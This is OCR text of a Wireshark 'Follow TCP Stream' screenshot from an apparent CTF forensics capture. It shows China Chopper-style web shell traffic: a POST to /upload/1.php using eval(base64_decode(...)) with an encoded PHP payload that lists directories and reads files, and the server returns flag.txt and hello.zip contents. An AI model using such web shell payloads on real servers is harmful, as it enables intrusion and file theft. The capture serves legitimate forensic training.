 1 2 3 4 2 9:33
Wireshark · 追踪 TCP 流 (tcp.stream eq 9) · 666666.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕
tcp.stream eq 9
No. Time Source
1266 64.300751905 192.168
1267 64.302851711 192.168
1268 64.302923966 192.168
1270 64.305914240 192.168
1271 64.310866803 192.168
1272 64.311007317 192.168
1275 64.328153681 192.168
1280 64.344011051 192.168
1281 64.344034975 192.168
1316 65.568749653 192.168
1317 65.572168037 192.168
1318 65.572345418 192.168
1319 65.574743505 192.168
1320 65.582424279 192.168
1321 65.582537301 192.168
1363 70.296146397 192.168
1364 70.296720850 192.168
1365 70.297119387 192.168
Secr=0 WS=128
led PDU]
ssembled PDU]
assembled PDU]
Frame 1364: 425 bytes on wir
Ethernet II, Src: VMware_21:
Internet Protocol Version 4,
Transmission Control Protoco
[2 Reassembled TCP Segments
Hypertext Transfer Protocol
HTML Form URL Encoded: appli
0000 00 50 56 f5 c2 5f 00 50
0010 01 9b 51 87 40 00 40 06
0020 2b 53 ba f4 00 50 8c 61
0030 8e 94 c7 b1 00 00 61 61
Frame (425 bytes) Reassembled TCP
666666.pcapng
Lj0kTi4kUjt9ZWNobyAkTS4kTDtAY2xvc2VkaXIoJEYpO307ZWNobygifDwtIik7ZGllKCk7&z1=RDpcd2FtcDY0XHd3d1x1cGxvYWRcHTTP/1.1 200 OK
Date: Fri, 08 Dec 2017 11:42:27 GMT
Server: Apache/2.4.23 (Win64) PHP/5.6.25
X-Powered-By: PHP/5.6.25
Content-Length: 221
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
->|./ 2017-12-08 11:42:11 0 0777
../ 2017-12-08 11:39:10 4096 0777
1.php 2017-12-08 11:33:16 33 0666
6666.jpg 2017-12-08 11:42:11 102226 0666
flag.txt 2017-12-08 11:35:29 17 0666
hello.zip 2017-12-08 09:32:36 224 0666
|<-POST /upload/1.php HTTP/1.1
User-Agent: Java/1.8.0_151
Host: 192.168.43.83
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 371
aa=@eval.
(base64_decode($_POST[action]));&action=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3
F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOzskRj1iYXNlNjRfZGVjb2RlKCRfUE9TVFsiejEiXSk7JFA9QGZvcGVuKCRGLCJyIik7ZWNobyhAZnJlYW
QoJFAsZmlsZXNpemUoJEYpKSk7QGZjbG9zZSgkUCk7O2VjaG8oInw8LSIpO2RpZSgpOw%3D%3D&z1=RDpcd2FtcDY0XHd3d1x1cGxvYWRcaGVsbG8uemlwHTTP
/1.1 200 OK
Date: Fri, 08 Dec 2017 11:42:31 GMT
Server: Apache/2.4.23 (Win64) PHP/5.6.25
X-Powered-By: PHP/5.6.25
Content-Length: 230
Keep-Alive: timeout=5, max=98
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
->|PK...........KQ...4...(.......flag.txtC......cS...J..Ea.v....&e$K..2%..$..,..=.J..1p..p46.PK..?..........KQ...4...
(.....$....... .......flag.txt
. .........J. ..p.. .o2.p.. .o2.p..PK..........Z...Z.....well,you need passwd!.|<-
6 客户端 分组，3 服务器 分组，5 turn(s).
整个对话（5,834 bytes） Show data as ASCII 流 9
查找: & 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help
配置：Default